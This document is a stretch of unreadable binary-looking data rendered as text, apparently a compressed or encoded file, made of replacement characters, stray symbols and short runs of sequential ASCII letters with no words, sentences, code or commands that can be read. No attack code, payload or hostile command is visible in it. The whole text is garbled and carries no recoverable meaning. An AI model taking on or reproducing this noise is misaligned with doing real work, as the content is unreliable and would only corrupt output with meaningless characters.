^m8..~�Đ��>�<a����Y�����{ֳB�� ����WھNB�Q�>$-!�!����I��w��B�,L�pH!W����ϢX�Ļ:��"� "�P���Z�'}���<�:a�|�~���3������8R�887M$�S�B+O��CN%H9HO�ه�h�+B�a &��"!��>�m:���H���J��ϳ�c�ȓ<�^,�08�ӷ���z[$���Q<�:�X95h������"@c�:o��p����>i����׆|>����>�?Q�<�1 0�<�÷���D������E��󇆘�?��l�c��P�w3z��ۜ�.
*]��@3	/�n���
1&1���͇l�Q�ɢ��US5� �*�,$].8T2���5��%sŞ3g�������%��s�k:���ಸH��H��H��@(��8��DH�TH��+����{5TIW3�����U5m�?7�?���d��r���R�7�ڸd�r�d-L��4K������vR;O�;G�ِ���{���τ���"���LW:���B�J�Y$���g�3Oǂ�3�&z�w7Т9w���r���S�O��#��aLZ-�����M
D���@
��N���DMմ?.�ߗ��?�A�3���1��A���������řOx�!J�o#8S���L� �i����톷��97� @@�	B�#$��چ>N�3�z�3�p �Zʟ���2%:�#D �8IT5a��H����Fld�����m����NC�x��Fz$�%*���ϏD��E�q@��4f�0=AO�↮�(����}K�}�A��Qw�*�˞�Y���`�yD��xY��Z�e��8�c�ދ+��~��l�ɨZ�u����	�a/
"-G��3+|M1-DPnJAT�y�YR�X�P��N������ؕ]څ]@Ȕŉ�(��<]�8����F��Z.-��Ċ�[Z�h��[^����؉�]g>�a?/��@b[��Kd�\��7�]�U�\-�ӑN^><��\�T\����A�����]!x���������x��^6I��?��d��5�t>�����xQ=e���_#j�N�w��tt��U�[䖋���AU����-}#?؂&|�Y�3�.�8�G!xZ h�&8�l��.�^��_$5Z��S���l�Vj%�lS�*T�M6uSwH[rmGW1D���5�%� 5߆H�e3=�iW�E�^��Fd�E��D��"�V�W��Zѽ_:�V տ��^rUV.%������V"x��W���t���Tl,T$��Vs��h�-��sT��7z��IE��)r�S�m&|�H	y��vi}��O�/e䉻�wֲ�^e��h���jg�S��k5S��Bk��PeLkS����đAQ�m�
�f}��hy�|YX�@X@)�m��]AtD��a�A�\�&i�1ȴs��vn�����ja5R-n�_�V��G�ϛ��@ o� ��	����A�6%�97
�9�>�	X�=P[�6�d�a���3�2m�>QU��f�#�n癸���ˊd�c���F���W�憯��4���f�&?�E�y;�ɆEp�lb,D?-��P�q�$<^�wxZ��Z��e��&��b�xi���mV��8��aXf�J犈g֙G|��1�,.gt�X�}c��N�ږySb��K�'D�e�����tCdO��Wky(lm\����iHl���fy�ve"%�jvyJɋ$v�`�.�(�ff暈�ȉ��o��U�{�iWK6Y�`�_}��S�-�w��3�f��"����gN�-���0y����~ܔz;j�4���S.Ez�-�����֕q�S�'�Ƕ<L��w���ګrr��pW�w���!�l�|h F��d�m�^<��q�~ydz�~�N�ϡ���;�}R�En,��r0�q[r��!�'ԙw�=Wƣ�Q��Td�)6}���/��������������� �()*+,-./ !"#$#�:;<��8�(0��3?6�K'N�NE��M8 B8C1��]U�S%o`abcdefeQ0={j02*5U�JFk�@�� ?����D�;��f���W��wwy�&+O���o�X:�=��2�*��ଜxGH�)�V��L�[*������!�C�"����,]#�;��ߺ�����m�y۶ԍ������E>�,�@��1����PX I��b��[���M�Ic-%���%k��=�˹'98V"d����/�B���[��sB.�۪Ґ9�9u�)9=*����\�D7{�F/�Ǜ�ߚTꛐj���4��Mc�
v��3IP�n�t��3�zD!40usp�0;����i�r�Z�Ƿ	Z��?�K��<�
� ^σ�0E���{�e�XL���W�.���@�Z���S"��թ�Z)��|�k���+k��;���!l��+��.Z��t�Z��-��|��׺�n��=璱?��>an����Z�P��n!o��]��Z�)���� �����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������>������w�
 ��)((�Ћ/. "#!%$'8&+*<>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno�bc�`fgxyzY�����qrq�����n���8(Iͭ��H/)K�����)LI���L�����x�p9iL��"�!���������	E�����̐����x Y*���z�Đ��������UB}��!��[�D��["ՓƂA��wM� �?&U��N�pB/�>��$;ꍉ���J(�_kO���]
K7
��^�(̕J��\�իa� ��l�08c_�������A0��F;Am���b�B5�@s��;{-���ղ}�cP%'^ܪ�~� �rI8���#��1?A��jCw�vso[�F76w�����u��V�������_�)PȜ��*�V�l�LS�c@��a/�p�����(�\G�Z�+E� ����R���l��� ��U��w���Q�j2=�ץ�����ȌDe���=ݞ�f ���anR�Z.���L�N^��R��j�-�mEQ����I��|�̸h�����)~k����
�o����!�
��a����Ɖm����_�'ڍ�ǹ�W���.Qa:O��b;*�1U��t�e=^>�,�i"T^Oe.
��ܲc2i̚2�H�$��]�]j���}Sg�y�E�b���Dˌ��H�qȔ����� w������;hyO��z���:����zB�����8�
��G����I�V΃%[��MX̟�<Y�/JYēJ�YLzC�3ގ��-NV�����Cߛ�����5E�H�+�}L��u<ūT���E�k%�C�#����gU���'Ի��HyF[�i{kV��f[�e����m� p���e�H�E}o�P�]�X��2��a�2�X�3��	�o(M���t��S��tyNC8�h
��j��g4iF�@��6Dm�'R�1�vwpw��6[b��P)G�~��)���|��'~#���aR�B�H}媊�Ĩ�4������IC�4�"h
�D�񨈚@(��4�����h��R�4;�y�e�Wp0�)-q(��D)��KU!G�ԋ�tP-��M����a�3/�� *�� ���X��<�������y�4��L���Y�\����ʙ�؍�k�	�,�﫬驺���ĩ�r�)��@J�.�)����h���,���������+؁�8�&cw��<��vx��@��g�� �����y'\���Q��Fڀ�8��H�JEz�H�.��� H��Ɇ�8D�"i�Gn�(��.�6�n�jx��;U�I�\�@��z� �I����xII�X���d(���]�i(�6`���a�����ޗRR��ɡ�� ��p��Z�˽���J�|+�E`��r��|,����X�2\��a��;���؊��x	�q�ܣx[ ��"�B�-*��� o�fG@��!�wu�u�#�Ju"$���&�� �_��\�.����;�|%6������H-���A�C
5����$��SE�Dz-j܌��^ؘ�8
�CQF�~;(}$�U�]��ܭ0b��C��=����/�-����I�_B�^�}?6�̇��~0� ��ײC��{��}`��XĖ�i2PE&��x5��:U�H����ސ}F"ޓ�W2?5x�e����D�)"Q���]b�&}��`�Y+2��H�{gubݖV��%Hxw���	�܈1�E���К,����ˏڨ��<�&[%��x�3pM�֊�8�c���h�����{r�5��	��l��q@�&�R�]�/��|�i���;�m�/lݍ�|�-�G�.8�Uhl㇖����'��J�L齀���n���ő@(������j����xȚ8ͧ2Y�ʍ��ol�
���d�Dc���@�۩̃�!�e6 �{'rzGێ|7�!�Dtb�u�?��{U��(�����/�#�h�:~���wŊ�p�������P>�>-x��L(Nme|������\f����.E�=D�;=�G2)N�a̼ zh�_�޽'�y彬���/J���aq�(�8
��HL�����8�遟�ˍ�x���ISh�~��� ��l�������/Ut��/D��D|>��{��[2D1����&n�K3o"�L��ijb�KC�!��x��{K�XɆ�3��RQ�0��ȉ��NG̩��&S�n`n�� ��)rf�(�4C��w���D�D(�|S�P�ar?l�f����4�=f��f��jqi��3�W������.Q�6�<50��<A�ư1�f�G� �)4;�T3�r����z@��4���wqF�|7g)S��:�4�ꥪ�N�/�4���~������,�K�Dd#�;��荙4+�,3����O��ȉ�.���T��4o켟��x�L�����0��g<�����j�׾��[����_����8����w����4�����IK��Z݊�^w�Fm�GΊ�-�vo������0�?��E(���6�	ޘ������ڠٞ���*������p��`������m)����j�?��}�=��
X�����k�(������w��Ͱ���=�ֱN]ho�ِ��0���������h��و֝�)������
�޿Y��*��M
������񐉏������Ȋ�h3��X������� ����  ����m _x��Y��ݘ��ڍ.�ٮw��[n�;���ɀ=����8+�� Y��9�����X�X�����8Ф�Ƽ��K��İЊB\䕙Ģ(��� ��� ���_ ^��n�؋�������o�QЋh�ҧ!��һ�����x����+�s
8�����H��(��A������8j�����<������
~�Y̰� �� �
������X�}�1�M�U����.b-k�>��k�y���ɮ. ����-w�~���L����a��A��8������5 ��.��H��L ę�D �G��;?�^(Ѫ1�߭�.�����(���	V9��!�����^����1��޻�mY���'���Y��:�ޞ�Q!������x���q�C�\mɴ(���`й��:�=Qy�2Q�q|��qѣ��U � ����=����]�����{N���t��%\W���ő�l��PC�����+Q�3���Qw�w?�����=�'s!�u������O�7!�Vi��((��X(�a��qo�X��-���!�O�0-��a	+��B���H�Y��o����g1Ê�ɭ�2���к�Z����"��Q��M,�j�@Ѫaϸэ�5!,��)�����b�R�������ҧ�H��2����X.0к�o�����A}���G��eO�E �v���x��ڻ��U�k}�‾݁�� �,�q�,�0w�¯��h�-���}�����I-+R-�ٮN��*k�Tq"X��qk�����"�N���;�*�OL����S� Q寏%7�PR�&I1i0�Ja�a����!q��r(�$�*�b�)���'ӫ�}��4�.���%��a���a��#���0�8�8/3\��;��s������7{����3=���C 0�*�ӁR�������:o�&R��s��8�c�`����gB��'�s�ؙ�u�)!r!8}w�Ӣ��0P��8l���#�k��˰��1�=���2 2/c$q�%\†́�>(%��q:�S��	U�-��SY:��b��վ��94W��{b�& 	y�.�}�5:�%b��*x����٘���83�+����+��������]�9~�9�X��۔��<s�1Àr3�C:T ��3�����
����Aa:���3�{Zv�"�YuH��Q�5�B�0y�j0VÀh#���6��6��w�>R�ӻ�[�����tK��$��]r7?X3QYn�?�o%�ڋ�r���J �t�Ä�����i;ܺ.ɟ��d��"��)褑:NQ#����)J(�1��D��##h���뇔���X7���(9m�LY�>�LX>�Tq��ʪڴ����h��ҍI���]?�D�q��N��4�S&!�)����[�/ǣ��Kh3C\�ĭ��=�C�]M��hc@?�ݞ9R���At�t3" �:M)�u�J�lw�h�F���"�"Y�I���'�J���D�����G���A�ʩGrt�rG��������G��X��1�#DJ��t�o L�MZA��:`{X�?E����̋.�l�F-ғA)r�J�O��<t2ϺpZ���\��l����[�([�����B[ͬ�\���_Ҁ�[!X�M�~�o`L��Z�E��:��ڕ�R�I��薕�k��m$)%��^Q�d�a�G�֭�_I|��L���*:[���J��(�������P���v�w� D\H�Y��&G�Eݥ��En3�e��������Z"�Fd^}�^��� �S���3J�`���؀:2[����(��������H_�8�X �d��(�
;CPI�Y��ݭHL��ܶM��H�E�Y�:Q�B����R�T��������\0�G}�X�����������1E����0I_C �>��0��kTJ�Y|D�:]K߀t3�<�R���h��ޮP�V��V�5BeQv+���µaFaRz��Y�wW��[���3����h�8S�(��kS��%��/TТHhOA+��!�UQuLEԍ�ƩS�Q�\i���j<�j��N�%^���F�P�v^�$��W�+��H��y'I�o1�?�l���Ѓ���v�Ķ�����U��m �m2���m(�U��aԦ�,�j�n,��O�.�a�vB_�W�UZȋ[hO�op�o�Fk92S�K�rxo�&�~��"����?`(U���|�ʪa�
��,�(7��[ul_Im+�Z�6w��N�0"���^a�B�d^z����TV��pu��S��hI_5UTqHc��æd¦�<�v�d�H0[`�=%Eր���7�a��aZ�ٰm�=e�Ve�n�t��S�|��c"�8b�k
���D-�:��{�huȀ����;W���xg��`��l�� �x�-��,Y:��Ҋ�,]�e\�Q�I�r�eEyV��`�;+fe�F���b�]	��"
�n�6fO������o����hS;�g��#�Kgʬ�x��|Xw��(Wh{�7|��M�(xj �\���}VuH}i�4�(yl�nWf���ӧ��'�I�&.�Gb���@5�5����h�戡�g3%��b�KD��Hp�js���up��&]�e�4��vqZ�y�M��(y[�rfyAa>�Fv�O�N<��x��wzz�s;�=�6���g8t;���������������������*+,-./ !"#$%&���::�����1��9;�6<���22����57H6w0MYZ�E]>Z ZR��W�jklmno`��W�����y��fd~p~fxzyTf���A����j� ��K�w�d�
�����M��v��HJ�����1�� ڬ�Z�k��4RA;/G��Nʩ���C�]���>�A�l����]޼M�"b˃U���~���s@��hU�
�q�a?^U��x�	Y~&���.��08iف�̨��+��v��A[� ʲr|�����xh�A.(��U��B�X_8�C�ҽwS??^V�F�TL z�l���U�3����?X+jf�K��{�����	��aNc�?4q�n֏DVxiڒ���R��A ��6���B��Z��<������;�`h�2JS����ԡ4�o^����Ճ}]��.p�w0+�z�X����¸ ?�
}`�Ȫ��9h��T+��I����jl���׊���.`��| ��n9� n+�`�"�p@����j�aL��9�Vm�LV(�RǛ �w ʸr`V�g~O�!�ᮤ�HI���*@�l���졢L�,$�n#8N�S<Jq.>.:ԝ��l�(��d�n���&ͫ�D��zX9�)������!�����uI	������h�UX@&��
��c5pnSn�=n��&�;:c�$��dIK����A£%��=��xx(���%)��$e�SF��"�Y�.�*� ��:�/Nç��L���`#{FpBQG���83����./<��A|[�ϥ}\�cw?�N@:O�+���%_��e_iUyLʒ���B�*
������-�,�f3LY-��Jh�ٰ*ɉ/y$pj�V(ۙ����{�ql��1�����jك�^��_����R��̊����W����������"[/��AE& ��j�'tzDJr{(�u|��q<_�>Mr#��:����oÚ�����
p�Q�P�R�����E}�Z!y,��{��H�B��zYPR�>��d	�dҦ����"3�O�nH&)w��X��X������)���.�噞���8�q�j��(Ǭ��7r�-����L���ڀ|Ya�n5d���l�+� 5��x"T�Ƞ���.�Ic�J�ZF՚��1����J�����v	��p˭�ɮ�ry�ݚ[^��x[+*�%𾥲:ڬğ��]����?��6|���Z��ͷ�(C��3� ��M̮+8گ�m�j�z0�l�)��;yP�l��Qx���5 �H�,X/��Q�w*�[�m�LAź#L����ʍ�[n��1��nzx�h����^�����OH���X4�n�����&궀� �o+�������̭����;���5�A��(+~Պ�9:����7�՚z�u��s�[	R��� �e�G=)j+�p ؟rٴ�a)>;.��B,�A��2	رB"�}�E�6r��%��/�,����[:
]���c�[2[>"}�� #�o�߉0�kֽ(��'��L�樗)�~8 �b��)E��}9Biw�ߩ�?"�$�c����9:�%�E$���xȍ��%�ߣ��`(��]��SQ.�������V?%�&��^~,��f���ՊD%�]db̓R`�2XE���s���%U� \6z���5�/�8��x��T�L�h���iAT)���[����h��pH�Vf��Rպ�BI����@h�������H��N]`﬒��z`��|����9A����7	$E�¸k�[pN�F��$k�k��/�΅��'����:wDl��q����m��f2P�x��Hm��qC�fz�����+�CvUZ�7�
���l�	e|2��z��XZx�T�g("�Y���rX �<��ة!��Zؼޮ`��EYD`
9dь�[����8����[�����i���#e�(.>G���X�;��xX�V�T(u����sP�ȥ��ϋQO>��b�L*��H>>?Ee��sSVfI��f��]������Rn�*����#��_�֛L.���,3�� !��#"w�H�S �
>JE5��� Q�����&��߾Z�G0N˅a�ƈj��}!Dx�_�B�f���Hz� �P�[ �r���f"٩��#�3�P�����|���0����R��1\9Zye
i,6�\�z&3���Њ���44���H�}�h�*,��ddP($p�؀r��L|6����O�W�U��Ȧb _�]� }��y]nr��y��i��(Ȅ����fj�D��2�@5zZ3�]�p*w5�	��c9j}/ëUG�O5v�Uww
YW0_�v �$�(H����Q�'�S�9��U�*P4j�-rm9�~������xCJa5r�8�=��u��.w}Ƭɂ�0�nG���*������*���d���يH��X�U�������2h�����n� ��*h�]��Z�zo�e��8�H�
D��L���H��؉�(��o��_�)�[�ˡ9�؊����x����(��N�l��`���	@�	1�
�O	�+�*�
������/�0o�yO
|����(w��߉D�����/�D�1[�]���>�
~ͣ�� � ��H@*.��
/����
4��X�0�An�I��� H������� ���������<���o����ʈ y\�4`�=) ON ]؃����H�o��@��~�>
�,`��x���Do��j��Y�'�c����2�2Zb0�A��à=��g����?����̾�Y`��~���\��^��a�X���D�����X�� �����w���1�Q���e �g�	ބ�X�˨����n�Yh���������@���1϶���&���m
���,��b���(�)�]x�n�`Y8ӯѺ��(��a���p�����E�x	ґi��Q�^߆�{����[�1������Gx���ԁ��!���䠸�����P	���2�
]x�,ȋ�؊�x�vﺠ{�o(�����
���a��`��`w�>���X^8H�]x��@��2�H�+؊'܊�����>�W0�aټ��h����?��1����>;[�7��0Q�Fa�ϯ(�\��^Q�zɋ ͡�Nj�]���X�0ˀ�|�[��8�e��
 X^�ъ�Ҋ����p*��!р�!M�(H�(Z�++ф����R��>��8��ܒ`��Ċ��ަ�
��*��M�̐*g�*���b�l�u�,�A�r6H��H�w��(��A�R�� ��(3,u_��ln
��L��������+�_-Rx->�.��.�.�!�?�̞���� ��șX��2ϰ��w������`��z�j!��=��� ��"�@ل�Ҋ�1�q!�+���2.A�n�]��)���In�������;����9 Ӎ�#�y$(���#��#"���	o�KH#|`#��$XEHMM��O�//$�ɋ���PQ�Z����1��y����#���Y�7w�l"��#&YX�R#R�.b Y�(Z'��KX�@��vb��H��+ب���J�1M%�L�a|�&R獪9��;�S��*����<�S<�s<�&�H����s&���#�!J�~�	�8'�p:��� M���Ű��y��Q�)��$�<���M'E�+O�f����+x�0�/nN��3{�.>�>+�>08�]>0���U2, k}?KNc�Ã= 2���	���	ӓ.0�c0�1ί1����]3��w�9����a]%�M�#))q��)�2fQ�-� P2��5h�3���}Q=Dn �#���>2��s����`�6�Ê'm�.�����>�����A�5n4�5�S�=�5~2n5د�:;($ 3NB:�+� ]P񜔗�(�����{.��J����±ȫ-7sC�Y�&[���ă��4��$�g��s�hCH�9:�$���T�q������L�j���?���,S7��d�d -(���h����(jC:2�=��L�ow�m����nN�t��n��ʶ�_LJ�T�����+�h��ɏ�D��D
��=��.��1�TOX>2�"���LHn�TA��8�DA�8A(4A��fL��O�|L��M��A+�M�H��@�3�	���6K&���/��o�݁��P������h��X���E��BUB+C7#DO񓵁C:�C�0���3H��Oҍ7$�I4$H�ě���D����X����������E�$OSt�dă�/�h�j��>�HhwC�>�F1s@hFx������O���7XA.p�FtG�䁋�X�-Eo��$���R@}ф�E!�U���Km$C�IC�eC��N�8�#1¯��Z?����uD"pA�%���[]׈�Ԏ^�^�^����u��#��+DN����N�SM��F`D@�3Fe�ᔅG�����GH�]XA"��ȋJ��u��H]��eK=Jv�B^2�M|B@���d[��ү�(�A_��N�H����˒�P*h�y*]E5w?^Q##��Ϟ_4෕X�� e
pRJ?)YqR�������S�]�O���B3��5eSn�[�T�E!:Ą@5�_=	[>�`<(^&�Ä��	�t_����c\U%�k%mE�EC.V���c�
������ދ�b��f��$*^��uei�h�yRm�h=eU/�B8�Z����Fi�V�7��].HZXO�:�Q��ߋ��k�v�����R�@=D#_H2��j*�ie���P�Ej��k��k�ʏ&�I����/dbwT԰��6�%��tn�VdR:.N�;�ղj�(�\�
���Em�bm� ��=�3o֍:��L�^�.���/�Μծn&ms�妃|%X.o7҅�V`'h(�̋@�`e�`2Qo=i=�d��7$k�V_�Qa>V+�[�rWb&d��d�c�Ed�6a7Oi?���^�2�Yu�2xa�f��Oc�b�&dr�kF�(O�e�]H��X�g�6���d�j��l�ln�f`��N�ed�*}��dV��K��g�h�VwR{�fw�2�f6�mZ�gVk|�N�xbx �d].g�go��f�Wz�y[�z��k?&i�!gIe̦z�Se�Y�f�gzv6z�Q��n[�cOqa��UV�|�73�|�����U��|��y̷g)��VzVk�Jʦ��=�d[Ni��gub{K�M�Hc>g:&^�W}�Ǳ�p
�p'=��J�������g��^�8p�n�N��|ӗp�xH��zI���@�y;�q�r!(p$Wr&wr�s����j�'�r�s5��j֊j�/'�s�/��v���tN�sD� w�C�s3��A7t�yPuP�u"Wu*�th�v':�#�v��v�vV7v�1�fwvx�wzGv|�w��wp�w~��	���q�����������������w�
�É �()*
�./ !"#$%�+99&=>?012:53HIJKL 869MBCDE�@*F[\]DOY<^TUV%Q
WlmnGj��odef agz{UP6-e��r��]r�����ؚ��F�|��i���~�}�.�SF���YZJ��P�k�ϖ����:���I���XDýO�~��O��Z����-+���-���wT<{�.䵱ꂢ��Y+Γ�Ց�H6���~˃A����w��5B�_R3�͎l�@)���3N�,\�C>�;It�.�k)�J53b�2@�ͅ-��LE�)�����EěU��>:`ɬ����<�G�#�$'�0�r��2�-Ň�C�ٸ�K�����b5��6�٢,V1���T$a[��#Ph�k?EEr�u��n{S��%��1<T�h�Ef��j�O�m��6̿i�!_�7]���+��]�֥���j��E
��~�>��l!���P×��p� �B�ȗ\��w��ek	�!�פ�/����IM���f ��i`��RpO��l) (�
l������.W�U�^L�a���L�����Q�~]���!,������@?]�*	����Z�������ڐ ��z/ATQ�b~..y��Ү:��G] ��m*(<bb->��%+�R��0f��#¥?��a���<��a�A#��c<��C��me�W�1J�#n,�zk�4o�$��� �Kd-�c75�s�w�~B
"��)�Civj�+S�=m�D�����`4�$"�s��{u�d���c~R�<�cgD���R�"f	�N%��ք�G):|��z=�@�� ��K��F�<�z��bDӧէC+\���ɫ^��۟]V4�1c���U�P�)$~\�f1\�������;V���x��q����o,3�. ����T '�S�?l�.��;��z��P?��c#`���0c����뗍n�/�w_�Qֵ�bO~��eN4o|(�t>���rwh^��Qw�&Tƶc��]����p("o�ݑ�~a�S\���E �Ӌ�2Hj,����ۂ�~(�7��ڠ�׈+H%��w^ؤ,�9�g��4�;���S��Н�~���iH��wy�CV�3z=�N�e�wv,�������9m���Y��l����oa���#R�ʜ����[貮\`ɿ9E0/��z��ӄ�rB��m��_�"�*�gδ�����%��t�BOS�Y� ��%ࢄ�Ew������NMR�N�=��An���fk"���}��a�V�ڴ_5g�i�6��(d�8����)�-W'6Âv��@}��˒��=��:�
�������M�թ���s<��(M��*�KA1�zy�[�1�A ND��̓��9B̨����:p���J���'���x��U��<"UP9� �� ��ܚ�%�⺛X�L*�b�z�������8o�\��	���;z����L�=]�����E��{��C���&w�,�$bY	0��D�Z=�&r�"�I��-���0}%L���o�_�@=&�Ec�!_6r�'�u#�C�6�~85�ꟃ�M�~9z@N���QB�~:E$�CQF�~;(�%���RZ~<EΟ�CR^2~=8%���SRR~>0E%��CSVr~?#�%��Tj�0@�&�CTn�1X&�/�Ub�2����?CUf�3h�'�#Uy4`�'�_Tz:5x'�o��Z6pE'�)�Wu�h7v�8WSW��PH�Ƹ
�$hl�����
w��i�k(��&�Ȋ��ʏ�����ikj���� h��?J���4U��M�.y��d�����y���i`�������S����@A����
���6(�8c2�C6X������B�:��dT��@��:�$4ԡ/ˏ����`d��O2�.�M)��c����h4�lBѠ��(+	�l�Ҟ�~;� c�)�1���-�a�(����+��ǧ?\�F;������2~���e��{Ҙ��f'wH��q��&'��w�T��DM=��,b&0R0F�;U���!��G;ei��m�K1�I��W�2%�f,����,0]N<"e`���\���5w�쬫�V�83M�eo&��_��J�I���0��}6�Ugؼ4����L��g��ph����
��68DS�{�tV@�0�T��X�l�O��T��Ԝm��K�E��'R0vLZw���p`)0p�Sm�n�������n�3d�N�,�����Wѷ&;�F�/_�b*��T��T5�
En}3�X��w9��c���
��#���G���{�g��x��G�M�V0
�~�{fq��6g+X���&h���Q��zU���(5\���RK�{[�v���4���^�|T�b�T���f�N�mYC~��31]��yx_�?\_ϦJ��M�eW�K�5����>G�K��r\��˧�j�dX�~_��?�G��t��!�ֲ��i���p�r��)��ׯ��X��n��Q�����G.�+h�=π���^
H
�P�A_�V��)�Dw

�D-�����>�f����F�
#��?�)�
@�7�3�	 ��*x�@�E��������/�� �$��z���.H/�ᐃ3��E��`/�����������
�����b�	.)�)?�Y�@H@}��°ղ���Pp������`|��o�0�.𗠀� �� ��հ�נ����pȐ�H��6�6H Yh L�
[MN����(h����x���P�D_���I �.ԙ�w���F-A�\-�C��`�_`8��P�Q�����A>T���� �-���<�Oᛠ�������2 �� 5؈�.�g?Ԝ���/
�a+��!v?������^����P�D�F��^���@�� �2?����5����>� ��A��Ց�M_9px �!�=��PT�	Y>����퍡��a�t�O�I��_o���?�A�Pձ���� ��� X�.w$���>�8�8���˱���a�����1�݁
